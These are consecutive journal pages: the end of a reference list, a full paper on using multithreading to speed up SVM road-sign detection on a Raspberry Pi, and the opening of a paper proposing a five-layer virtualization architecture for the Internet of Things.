[13] Mudholkar, Shende, Sarode, 2012, Biometrics Authentication Technique For Intrusion Detection Systems Using Fingerprint Recognition, International Journal of Computer Science, Engineering and Information Technology. Vol 2, No.1.

[14] Zhenchang Wang, Junfang Xian, Fengyuan Man, Zhengyu Zhang, 2018, Diagnostic Imaging of Ophthalmology: A Practical Atlas 1st ed, Springer.

[15] Fahreddin Sadikoglu, Selin Uzelaltinbulat, 2016, Biometric Retina Identification Based on Neural Network, Procedia Computer Science, Volume 102, Pages 26-43.

[16] Borah, Sarma, Talukdar, 2015, Retina Recognition System using Adaptive Neuro Fuzzy Inference System, IEEE International Conference on Computer, Communicatioan and Control.

[17] Sasidharan, Retinal Based Personal Identification System Using Skeletonizatioan and Similarity, 2014, International Journal of Computer Trends and Technology (IJCTT)-vol.17, number 3.

[18] Joddat Fatima, Adeel M. Syed, M. Usman Akram. A Secure Personal Identification System Based on Human Retina. Bahria University, Pakistan. 2013.

[19] https://www.isi.uu.nl/Research/Databases/DRIVE/. Accesed Date: Mei 5, 2018.

[20] Diana Tri Susetianingtias, Suryadi Hs, Sarifuddin Madenda, Rodiah, Fitrianingsih, 2017, Blood Vessel Extraction And Bifurcations Detection Using Hessian Matrix Of Gaussian And Euclidian Distance, Journal Of Theoretical And Applied Information Technology.

Resource Optimisation using Multithreading in Support Vector Machine

Wong Soon Fook[1]
Faculty of Information Science and Technology
Universiti Kebangsaan Malaysia

Abdul Hadi Abd Rahman[2]*, Nor Samsiah Sani[3]
Afzan Adam[4]
Center for Artificial Intelligence Technology (CAIT)
Universiti Kebangsaan Malaysia

***Abstract*—Image processing is one of the most important features for vision-based robotic and being used in various applications to increase productivity. Various researchers reported issues computation problem to detect objects in low cost device such as vision-based robotic car. In the fast-paced development of technology, a system that runs automatically with the right results is essential to the completion of a job. This study aims to propose an effective multithreading for road sign recognition. We implemented multithreading algorithm for train and detector processes in SVM to utilise the multicore CPU and evaluate in various condition on by a Raspberry Pi platform. It aims to solve the real-time computation issue using Pi camera. Experimental results show significant improvement of performance to the detection accuracy. In conclusion multithreading significantly improve the detection performance using Raspberry Pi processors with various image resolution and number of SVM model.**

***Keywords*—Robot vision; recognition; multithreading; real-time**

I. Introduction

Image processing is one of the most important features for vision-based robotic and being used in various applications to increase productivity. One of the interesting topic is object recognition which has been evolved drastically. In robotic contexts, the ability to understand the object helps robot to make accurate and better decision [1][2]. However due to large resource consumption for computation, multithreading method are one the way to optimize using multi-tasking process and fasten the computation in real-time application. Timing is an important factor in image processing because the delay in time or delivery of an image template would cause many issues in the final decision. This lead to adoption the concept of multithreading in low cost computing device such as Raspberry Pi so that the results of recognition are accurate.

In addition, development of intelligent car robot is also a symbol of modernization and development that is rapidly changing [3]. Each features of cars and transportation are created to help in the comfort and safety of everyone. As such, this study focus on about vision-based robotic cars with improvements in multithreading and image processing. A multithreading algorithm is implemented to detect images such as signage with the addition of multithreading to the system for better performance. This method is applied on a machine learning algorithm called Support Vector Machine as for image training and detection process [4][5]. Evaluations of its performance focused on variation of input, model and resource optimization.

This paper is organized in five sections. Section I provides an overview of issues and research gap. Section II presents the related work on object recognition and multithreading. Section III describes the research methodology implemented in this study. Section IV presents the experimental result and discussion on the finding. Finally, Section V concludes the impact of this study.

II. Related Works

The use of Intelligent Robotic Car is very efficient when the robot itself will move autonomously as the robot understands each sign. Furthermore, it responds to the detected sign without requiring the user to move it. However, various researchers reported issues computation problem to detect objects in low cost device such as Smart Car Robot [6][7]. This is due to the Raspberry Pi has four cores but only the use of a single core can be achieved. The use of this single core resulted in the performance of the Raspberry Pi slowing down for the Pi camera detecting the sign [8]. Images that can be detected using the Support Vector Machine algorithm are also limited to fast detection when only a single core is used resulting in performance on the system. The detection using the Pi camera is slower when more images are stored as SVM models [9] [3].

The simplest type of multithreading occurs when a thread runs until it is blocked by an event that usually creates a long latency [10]. Such a stop may be due to the cache having to access the external chip memory, which may take hundreds of CPU cycles for the data to be returned. Instead of waiting for a stop to be completed, the threading processor will switch the implementation to another thread that is ready to run. Only when the data for the previous thread has arrived, will it allow the previous data to be placed on the standby thread list. The purpose of multithreading is to remove all interrupted data dependencies from the implementation pipeline [11,12]. Because one thread is independent of another, there is a possibility of a single instruction in a pipeline that requires output from a longer direction in the planning. Conceptually, it is similar to the primitive multitasking used in operating systems; The analogy is that the time given to each active thread is a CPU cycle. The most advanced type of multithreading applies to superscalar processors. Whereas normal superscalar processors issue multiple commands from one thread per CPU cycle, in simultaneous multithreading

*Corresponding Author

(SMT) the superscalar processor can issue commands from multiple threads per CPU cycle. Realizing that any single thread has a limited amount of directive parallelism, this type of multithreading attempts to exploit the parallelism found in the various threads to minimize the rest associated with unused issue slots.

The objectives of this study focused on further evaluation of signal processing using the Pi camera with several variables to test to improve system performance. Furthermore, comparison of single core based Raspberry Pi with multicore via multithreading so that CPU usage and Raspberry Pi memory are analysed.

III. Research Methodology

This study is divided into five phases which contains collection of data, annotation, training, detection using SVM and improvement using multithreading procedure. In this phase we considered issues when the increase in the number of images in each SVM model for detection by a Pi camera significantly improves performance to the detection accuracy decreases. During the process of running on the device, the use of 1 core on the Raspberry Pi greatly reduced the memory usage which led to the loss of the stored image because lack of support and storage of multiple images which delayed its performance.

A. Data Collection

This project is about the detection of signage so the collection of signage images is from the source https://github.com/Moataz-E/deeplearning-traffic-signs. Each description used has a different information. The images collected are from a range of resolutions to be set to four resolutions of 160x128, 240x192, 640,480 and 1296x736. Increasing the resolution at each detection will test the system's ability to function efficiently. Performance data during benchmark detection testing were collected and reported for performance evaluation using selected attribute such as resolution and image amount.

B. Support Vector Machine

In machine learning, support vector machine (SVM) is a learning models which integrates learning algorithms related to data analysis used for classification and regression analysis. Since a set of training examples, each labeled as belonging to one or the other of two categories, SVM training algorithms build models that provide new examples to one category or another, they become binary linear classifiers that are non-existent (though methods like scaling exist to use SVM in probabilistic classification settings). The SVM model is a representation of the samples as points in space, mapped so that the separate categories are divided into as wide a gap as possible as shown in Fig. 1. The new examples are then mapped into the same space and predicted to become categories based on the sides of the gap.

All training image were annotated to set the size limit to the image to be detected. It aims to classify images by dividing hyperplanes into non-linear datasets. Classification of each object by maximizing the margin distance so that the data points can be classified more confidently. SVM is one of the low computation machine learning algorithms which is suitable due to the limitations of the Raspberry Pi in handling high demand process and algorithmic demand.

C. Multithreading

This study focuses more on internal performance than on external performance, which is more on Raspberry Pi's performance in the ability to carry out signage detection with large picture storage and higher resolution images. Pre evaluation were done for each SVM processes to trace the high computation process for multithreading [13,14]. The sign-on process is used to monitor and logged the performance of the Raspberry Pi system for pre and post multithreading evaluation.

In this phase, the detection of the trained signage using the SVM algorithm. Signal detection using the Pi camera and when the trained sign image is detected, green, red, blue or white frames will appear around the image known as the image marker for detected image. In computer architecture, multithreading is the ability of a central processing unit (CPU) (or single core in a multi-core processor) to execute multiple processes or threads simultaneously supported by operating systems. This approach is different from multiprocessing. In multithreaded applications, processes and threads share single or multiple core sources, including computing units, CPU caches, and lookaside translation buffers (TLB). A multiprocessing system includes multiple complete processing units in one or more cores, multithreading is intended to enhance single core use by using thread-level parallelism, as well as command-level parallelism. Because the two techniques complement each other, they are sometimes combined in a multithreading CPU system and with a multi-core CPU.

The multithreading algorithm as in Fig. 2 is deployed on existing coding during model detection process. In pre-evaluation, the image streamed from the Pi camera show lagging issues but not at the capture stage, annotate the image and train the image to the SVM model. This is caused by our very large SVM model files with a very large number of images will cause our computer performance and high CPU memory usage. From a coding standpoint, the use of just one thread per process in the fourth coding which results in overloading of only one CPU memory will result in the accuracy of the tracking results being dropped while we can access all four cores on the Raspberry Pi 3B+ to split memory usage CPU evenly. Due to memory limitations on only one CPU, implementation of multithreading alternatives should improve the tracking performance in real-time.



Fig. 1. Separation between Small and Large Margins of SVM.

```
initiate PiCamera(set fps)
image to RGB
set myPath=[]
for each file in myPath
 append learningoutput.svm
end for
set thread = []
for each oneDetector in detectors
 thread = svmDetector
 thread.start()
 thread.append()
end for
```

Fig. 2. Multithreading in Support Vector Machine Algorithm Pseudocode.

IV. Result and Discussion

A. Comparison of CPU Memory usage in Frame Per Second

Fig. 3 shows the original code executed with the performance monitoring taken during the execution of the code. Currently only two processes are running - SVM model detection and performance monitoring that can be seen in the above diagram. From the system monitoring can look at process identifier number 842, CPU usage was 85.3% with 9.4% memory by the coding. On the record it can be stated that 4 CPUs are used. From there the core usage guarantees by looking at the number on us is the usage in the Raspberry Pi core. It can be seen that only one core is used here and subsequent tracking is still ongoing.

In Fig. 4, the output of coding added with multithreading programming is presented. Originally, only one running process is SVM model tracking code. With the use of multithreading, it can be seen that the optimization of resource is achieved show by the usage of the 4 CPU cores in an evenly distributed processes. This is due to every 1 SVM model uses 1 thread to run the process from the original code compared to usage of single thread to run the entire SVM model. Usage of less than 50 with decrement of memory usage from 9.4% to 7.5%. The use of multithreading shows an improvement in computing performance.

Table I shows a graph of thread usage on FPS performance. The first experimental test used single thread computation with a recorded 10 frame per second followed by the use of 2 threads resulted in an increased FPS of 15. The FPS in an optimized solution using all 4 threads improved to 30 due to the system's reluctance to run every single thread, containing the process as a separate thread.



Fig. 3. Performance on Raspberry Pi without Multithreading.



Fig. 4. Performance on Raspberry Pi with Multithreading on 4 Processor.

TABLE I. Performance on Raspberry Pi with Multithreading

Parameters Thread Used	Without Multithreading *1*	Multithreading	
		2	*4*
FPS	10	15	30
Memory	9.4%	7.5%	7.6%
CPU Usage	85.3%	86.2%	80.3%

B. Comparison of Resolution with use of Multithreading on Memory and CPU

Table II shows some of the resolutions used to run tests to evaluate performance I various resolution conditions. The evaluations considered important parameters such as time, memory and CPU Usage which are presented in Table III. The results indicate an improvement over time and memory in various resolutions.

Fig. 5 shows the graph increasing with time as resolution increases. The difference between using a thread and not using a thread is a small amount of time recorded but improvements have been made to the system. Time was recorded according to the 5 recorded pictures and the last time the fifth picture was taken to draw the graph. It can be seen that there is a slight increase in graphs using threading compared to no threading.

TABLE II. Resolution Specifications

Resolution	Aspect Ratio	Frame Rate	FoV
160x128	4:3	30fps	*PARTIAL*
240x192	4:3	49fps	*PARTIAL*
640x480	4:3	42.1-60fps	*FULL*
1296x736	16:9	1-49fps	*FULL*

TABLE III. Performance using Thread with Various Resolutions

Parameters	Resolution		
	160x128	240x192	640x480
Time (ms)	2.39	4.66	27.33
Memory	7.4%	7.7%	12.6%
CPU Usage	74.5%	93.2%	99.7%



Fig. 5. Comparison of Thread usage with Time and Resolution.

C. Comparison of Various SVM Models and Images using Multithreading

Table IV shows the use of threading for image processing by increasing the image from 10 to 50 and improving the trained SVM model. Increased processing time for uniform images in 1.3 and 5 models. For the 30 images, time increased drastically on the third model and gradually increased upon the fifth model. For the 50 images, the time increases parallel to capital 1 to 5. Visible in the 5th capital with 50 images using threading is faster than the non-threading detection with 3 models and 30 images per model which is 23.7 tracking time.

TABLE IV. COMPARISON OF PERFORMANCE USING YARN WITH VARIABLE NUMBER OF SVM MODELS

Model	**Total Images**		
	10	**30**	***50***
1	2.5 s	4.3 s	5.2 s
3	4.6 s	11.8 s	16.5 s
5	7.4 s	14.7 s	23.7 s

V. CONCLUSION

The development of the intelligent robotic system aims to improve the computing performance by optimizing the resources in a Raspberry Pi. Experimental results show a significant improvement achieved using multithreading in SVM processes. Based on the research conducted, there are several suggestions for further improvements, such as deep learning and algorithms like Fractal or any other machine learning approach such as RNN. In conclusion, the study intended to benefit road users so that they can receive information about road signage with high performance.

ACKNOWLEDGMENT

The authors want to thank the University Kebangsaan Malaysia for supporting and funding this research, grant code: GGPM-2017-040.

REFERENCES

[1] F. F. Saad Mohmad Saad Ismail, S.N.S Abdullah, “Detection and recognition via adaptive binarization and fuzzy clustering,” Pertanika J. Sci. Technol., vol. 27, no. 4, pp. 1759–1781, 2019.

[2] G. Alipoor and E. Samadi, “Robust Gender Identification using EMD-Based Cepstral Features,” Asia-Pacific Journal of. Information Technology and Multimedia., vol. 07, no. 01, pp. 71–81, Jun. 2018.

[3] N.F.A Zainal, R. Din, M.F. Nasrudin, S. Abdullah, A.H.A Rahman, S.N.S Abdullah, K.A.Z. Ariffin, S.M. Jaafar, N.A.A Majid. (2018). Robotic Prototype And Module Specification For Increasing The Interest Of Malaysian Students In Stem Education. - International Journal Of Engineering And Technology (Uae).

[4] K. Vinothini and S. Jayanthy, “Road Sign Recognition System for Autonomous Vehicle using Raspberry Pi,” in 2019 5th International Conference on Advanced Computing & Communication Systems (ICACCS), 2019, pp. 78–83.

[5] C. Day, L. McEachen, A. Khan, S. Sharma, and G. Masala, “Pedestrian Recognition and Obstacle Avoidance for Autonomous Vehicles Using Raspberry Pi,” 2020, pp. 51–69.

[6] V. Patchava, H. B. Kandala, and P. R. Babu, “A Smart Home Automation technique with Raspberry Pi using IoT,” in 2015 International Conference on Smart Sensors and Systems (IC-SSS), 2015, pp. 1–4.

[7] E. Bilgin and S. Robila, “Road sign recognition system on Raspberry Pi,” in 2016 IEEE Long Island Systems, Applications and Technology Conference (LISAT), 2016, pp. 1–5.

[8] S. Brahmbhatt, “Embedded Computer Vision: Running OpenCV Programs on the Raspberry Pi,” in Practical OpenCV, Berkeley, CA: Apress, 2013, pp. 201–218.

[9] M. R. Rizqullah, A. R. Anom Besari, I. Kurnianto Wibowo, R. Setiawan, and D. Agata, “Design and Implementation of Middleware System for IoT Devices based on Raspberry Pi,” in 2018 International Electronics Symposium on Knowledge Creation and Intelligent Computing (IES-KCIC), 2018, pp. 229–234.

[10] D. R. Rinku and M. Asha Rani, “Analysis of multi-threading time metric on single and multi-core CPUs with Matrix Multiplication,” in 2017 Third International Conference on Advances in Electrical, Electronics, Information, Communication and Bio-Informatics (AEEICB), 2017, pp. 152–155.

[11] W. F. Abaya, J. Basa, M. Sy, A. C. Abad, and E. P. Dadios, “Low cost smart security camera with night vision capability using Raspberry Pi and OpenCV,” in 2014 International Conference on Humanoid, Nanotechnology, Information Technology, Communication and Control, Environment and Management (HNICEM), 2014, pp. 1–6.

[12] Azmi, I., Shafei, M. S., Nasrudin, M. F., Sani, N. S., & Abd Rahman , A. H. . ArUcoRSV: Robot localisation using artificial marker. In J-H. Kim, H. Myung, & S-M. Lee (Eds.), Robot Intelligence Technology and Applications - 6th International Conference, RiTA 2018, Springer Verlag, 2019, pp. 189-198.

[13] M. M. William et al., "Traffic Signs Detection and Recognition System using Deep Learning," 2019 Ninth International Conference on Intelligent Computing and Information Systems (ICICIS), Cairo, Egypt, 2019, pp. 160-166.

[14] Zuraini Othman, Azizi Abdullah, Anton Satria Prabuwono. (2018). Iris Localization Algorithm Using Region Growing and Support Vector Machine. - Advanced Science Letters. 1005-1011.

FLA-IoT: Virtualization Enabled Architecture for Heterogeneous Systems in Internet of Things

Irfan Latif Memon[1]
Department of Electrical Engineering
Sukkur IBA University
Airport Road, Postal Code 65200, Sukkur, Pakistan

Shakila Memon[2]
Department of Electronics
Mehran University of Engineering and Technology
Jamshoro, Sindh

Junaid Ahmed Bhatti[3], Abdul Sattar Chan[5]
Department of Electrical Engineering
Airport Road Postal Code 65200
Sukkur Pakistan

Raheel Ahmed Memon[4]
Department of Computer Science
Sukkur IBA University, Airport Road
Postal Code 65200, Sukkur, Pakistan

***Abstract*—A flexible architecture is always required when trying to communicate with heterogeneous kind of systems, and IoT is the largest communication network of the history, which is bringing life to everything around us. Currently available three and four layered communication architectures are the popular basic structures to implement IoT. Where three Layers architecture is composed of perception, network and application layers and four layer architecture is composed of perception, network, service, application layer. The problem with existing architectures is that some layers are not well managed and complex in structure and lacks in the interoperability of different kind devices. In this research we present a virtualization enabled architecture Flexible Layered Architecture for Internet of Things (FLA-IoT) to overcome those challenges. FLA-IoT provides a simple structure with well-organized layers and introduces the creation of Virtual Mote (virtual object) from all real-world devices to enable the communication between unlike devices. This results in an indiscriminate communication between different real-world devices with a well-managed layered architecture.**

Keywords*—Internet of Things; virtualization; virtual mote; cloud; heterogeneous systems

I. Introduction

Currently, we are dealing with a number of Internet-enabled devices, which can be brought into broad categories like Computers, Mobile Phones, Embedded Devices and Industrial equipment. The upcoming trend of Communication will expand the range and within a few years a huge number of new categories will be introduced, we can say that; Electricity distribution systems, Interior fixtures and holdings, vehicles, residential and commercial buildings, animals, home appliances, personal care accessories, and groceries could be only a few objects using upcoming communication technologies[1]. The era where all the objects around us will be communicating with each other is known as Internet of Things (IoT) also known as Cyber-Physical Systems (CPS). It is also referred as Internet of everything or Internet of Infinite things. As this field has different names, it also has several definitions and several theoretical assumptions at the same time. Some forms of IoT has implemented so far by embedding sensing and actuation in different devices. For example, buildings in these days are already equipped with sensing technologies to control lights, security, and temperature of the environment. As another example, for safety on roads, several improvements have been done so far, like controlling traffic intelligently by using, real-time decisions systems. The vehicles are embedded with sensors. Industrial equipment, health care services, smart mobile phones etc., can be counted as a part of today's IoT. However, all these developments are just tip of the iceberg. We can say at this time we are still in the immature phase of developments of upcoming technology [2], [3].

IoT will be a completely new generation and a new concept of Internet technology, which would be dealing massively large networks of heterogeneous systems. This much large and heterogeneous network has a lot of challenges and milestones to achieve [4]. The most common challenges that have been identified are: Detection and Identification of devices, standard architecture of network, various communication technologies, basic set of protocols, grouping and forming networks in real time, management technologies, big data and signal processing, efficient search engines, storage, power, security, standardization and hardware developments[5]–[8].

According to Gartner hype cycle of 2012[9], 2013[10], 2014[11] and 2015[12] shown in Fig. 1, Internet of things is maintaining itself on the hype of the curve. Fig. 2 evidence that IoT is growing every year and giving birth to several new fields and influencing the stable technologies; Gartner Hype Cycle of 2016 and 2017 shows the emerging trends of IoT Technology (such as Smart Workspace, Connected homes, Autonomous Vehicles, Blockchain, IoT platform) [13]. According to the Gartner Hype Cycle of 2019 shown in Fig. 3 that, Internet of Things gave birth to several new field such as Digital Business Technology Platform, Digital Twin, IoT Security, IoT Services, Indoor Location for People, Edge Analysis [14]. However, this could be considered only the start, it's possible that tomorrow IoT field would give birth to several new fields and Gartner would be showing only different fields of IoT on its overall hype cycle [15][16]. It's a fact that IoT is tomorrow's technology which will replace every development contradicting to this.

The evolution and adoption of digital infrastructure is five times faster than that of electricity and telephony. By 2020 it is expected that there would be 37 billion connected devices around the world [17]. Thus there is a need of an architecture which should be very much flexible to sustain the evolution of upcoming era of the internet. Setting up the platform of communication of these billions of devices is still a challenge. Many developments have been done so far. There are two kinds of architectures very much prominent in the field of IoT 3 Layer IoT architecture and 4 Layer Service Oriented Architecture. Several executions are made on the basis of these two architectures. But there are several problems with the existing architectures:

Simplicity: Architecture is needed which should be very simple and straightforward in its implementation.

Organization: Well organized and well-managed architecture, so that each layer of proposed architecture should be entitled to perform related tasks.

Interoperability: An architecture that should be able to operate in heterogeneous kind of environment. So that things can communicate easily even if underlying hardware varies from every expects of real life.



Fig. 1. Gartner Hype Cycle of Last Four Years Showing Embryonic Phase of IoT.



Fig. 2. Gartner Hype Cycle of 2016 and 2017 Emerging Phase of IoT.



Fig. 3. Gartner Hype Cycle of 2019 for Trends of Internet of Things.

In this research work an architecture named as Flexible Layered Architecture for the Internet of Things (FLA-IoT) is proposed, it is a five-layer architecture (Perception Layer, Network Layer, Virtualization Layer, Service Layer and Application Layer) The Virtualization and Service Layer resides in the FLA-IoT Cloud. The proposed architecture is an effort to provide the clear definition to the operating elements and functions of IoT.

The three-layer architecture which is composed of Perception Layer, Network Layer, and Application Layer, has very complex structure because of various different type of responsibilities on Network and Application layers, in response to that 4 layer architecture has been proposed, which has added an additional Service Layer in between Network and Application layer to reduce the burden of the two layers. But still the interoperability has not dealt in the 4 layer architecture, and also service layer is still not solely dedicated to providing the services only.

The proposed architecture further simplifies and organizes the elements and functions of IoT on its layered structure.

The proposed architecture come up with an additional layer named as virtualization layer in between the service and network layers.

A platform for heterogeneous systems to communicate flexibly with almost any device belongs to different categories, hardware structure, platform operations and a different set of protocols.

Rest of the paper is organized as, section two provides literature survey, Section 3 is about proposed virtualization enabled architecture with a detailed discussion on working of each component. Section four provides experimental results before concluding in section five.

II. Literature Survey

The field of IoT has come up with a lot of contributions from different computer scientists and researchers addressing several different issues related that field. Generally, the IoT architecture is divided into two different kinds of architectures. The first one is 3 Layer Architecture, and the second one is 4 Layer Architecture. The three-layer architecture has perception layer, network layer and application layer which also serve as business and service layer. And the second one is 4 layer architecture, which has an additional service layer at the bottom there is perception layer, then network layer, service layer and at the top, there is an application layer.

In three-layer architecture, physical layer performs the task of sensing the objects of the real world, network layer performs routing and transmission tasks and additional it is also responsible for data services like data aggregation and data computing. Application layer performs business analysis, services management, composition related tasks and the interfacing to interact with machines and humans.

The three-layer architecture has become very popular architecture and several works have been done to improve the flexibility of IoT and to maximize utilization of existing resources using it. One of such work done in [18] focusing on utilizing the existing wireless sensor network in a building at Parvoda University in Italy. This is done via shared standards working with protocols such as 6LowPAN. Another work was done by Van de Abeele proposed a reference model, which performed on the behalf of devices by intercepting all the requests, transforming to and from Constrained Application Protocol (CoAP) [19].

Simone Cirani et al. [20] proposed a scalable and self-configuring peer-to-peer (P2P)-based architecture for large-scale IoT networks, intended to provide automated service and resource discovery mechanism without human interactions.

IoT and Cloud Convergence is another work done in the year 2013 by Suciu, George, et al. [21]. It focuses to combine another research area to IoT by involving Cloud Computing. It suggests that the sensors and actuators should be hosted in a cloud to enable interoperability among the main complementary technologies and named it as Cloud of Things.

There are several other interesting models proposed in [22]–[25], which are mainly focusing on three-layered architecture, such as Sensing Layer, Network Layer, Service or Application Layer as shown in Fig. 4.

The 3 Layer architecture is a multilayer architecture of IoT, but from function and operation point of view, the network and application layers are complex, because the network layer doesn't only perform routing and transmission tasks but also responsible to provide data services like data aggregation and computation. Similarly, the application layer besides performing its basic task of providing services to different kind of devices and customer quires, it is also additionally responsible for some extra tasks like data mining and data analysis [26].

For performing explicitly only service related tasks, Service-Oriented Architecture has been proposed, which deals with data service issues like; data aggregation, computation, data mining, data analytics etc, the SoA based IoT Architecture added a new layer named as Service Layer in between application and network layer [27]–[29]. Ideally, this layer extract the data service tasks which were traditionally performed by the application and network layers will be now hosted and dealt at Service layer. As shown in Fig. 5, the Service Oriented Architecture has four layers, Sensing Layer, Network Layer, Service Layer and Application Layer. Where the additional service layer is further divided into three sub-layers (Composition, management, and the business) to perform tasks of discovering desired service requests, to interact with connected objects composition service is used, for interacting and managing the service requests efficiently management service is used, and service interfacing to application layer [26].

These architectures are good in a way that they resolved basic communication problems efficiently and provided a structure for that. The thing observed in literature is that somehow interaction between the heterogeneous devices is taken very lightly. While the interoperability is equally important as security and other issues are. Our proposed architecture bring up a new high level layered architecture which is a modification of existing 4 layers SoA based architecture by adding up a new Virtualization layer. Thus its 5 layer architecture and the layers are Perception Layer (same as Sensing Layer), Network Layer, Virtualization Layer, Service Layer and Application Layer. The architecture is named as Flexible Layered Architecture for Internet of Things (FLA-IoT). In the proposed architecture, Virtualization layer creates a logically friendly environment by creating virtual objects of real-world sensing devices, which is known as Virtual Mote, so that each and every device despite its size, architecture, operating system and type of data could communicate with each without any hindrance. FLA-IoT considers well-known protocols for implementation.



Fig. 4. Three Layer Architecture.



Fig. 5. Service Oriented Architecture for IoT.

III. Proposed Flexible Layered Architecture

The Internet model considered to be modified to accommodate the new generation of internet and its advanced technologies. In this, I propose an architecture, which is simple in its implementation, well organized from its functional point of view and flexible to adopt any kind of technology, at the same time it maintains security and manages the resources equally. The proposed architecture is on based on virtualization and named as Flexible Layered Architecture of Internet of Things (FLA-IoT). The FLA-IoT has five Layers from which two layers resides in the FLA-IoT Cloud. As shown in Fig. 6, the Layers of architecture starting from the bottom are; Perception Layer, Network Layer, Virtualization and Service Layer (Both resides in FLA-IoT Cloud), and then at the top there is Application Layer.

The Perception, Network and Application layers work on the same philosophy as of four layers architecture, but the Virtualization Layer and Service Layer brings up the difference by introducing simplicity, organization, and heterogeneity.

A. *Perception Layer*

This layer is responsible for perceiving and reacting, it is also known as sensing layer. The perception the layer is implemented as a bottom layer where it interacts with several real-world devices or things. The perception task can be done using different kinds of RFID tags, sensors, actuators, etc. to observe the surrounding environment. Its main objective is to generate data from living/nonliving objects of real world and bring them into the category of things that can speak.

